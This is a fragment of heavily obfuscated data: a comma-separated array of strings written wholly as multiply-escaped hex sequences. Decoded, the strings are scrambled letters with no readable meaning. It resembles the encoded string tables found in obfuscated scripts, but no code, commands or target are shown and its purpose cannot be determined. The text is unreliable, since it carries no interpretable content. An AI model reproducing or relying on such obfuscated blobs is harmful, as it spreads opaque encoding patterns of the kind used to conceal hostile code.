c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63